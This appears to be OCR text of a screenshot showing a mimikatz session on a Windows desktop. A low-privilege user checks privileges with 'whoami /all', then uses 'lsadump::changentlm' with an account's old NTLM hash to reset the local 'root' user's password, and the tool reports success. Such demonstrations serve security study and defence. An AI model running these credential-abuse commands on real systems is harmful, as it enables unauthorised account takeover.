 mimikatz 2.2.0 x64 (oe.eo)
DESKTOP-71ADGQL
PS C:\Users\lowpriv\Downloads\mimikatz_trunk\x64> whoami /all
USER INFORMATION
----------------
User Name               SID
======================= =============================================
desktop-71adgql\lowpriv S-1-5-21-2310237685-759486469-1033585987-1002
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users           Alias            S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                          Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\REMOTE INTERACTIVE LOGON  Well-known group S-1-5-14     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE               Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization         Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account             Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                  Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication       Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label            S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
PS C:\Users\lowpriv\Downloads\mimikatz_trunk\x64> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::changentlm /server:DESKTOP-71ADGQL /user:root /oldntlm:0065f8271571d7351ec8a1d7b1e871e2 /newpassword:Password123
OLD NTLM     : 0065f8271571d7351ec8a1d7b1e871e2
NEW NTLM     : 58a478135a93ac3bf058a5ea0e8fdb71
Target server: DESKTOP-71ADGQL
Target user  : root
Domain name  : DESKTOP-71ADGQL
Domain SID   : S-1-5-21-2310237685-759486469-1033585987
User RID     : 1001
>> Change password is a success!
mimikatz # _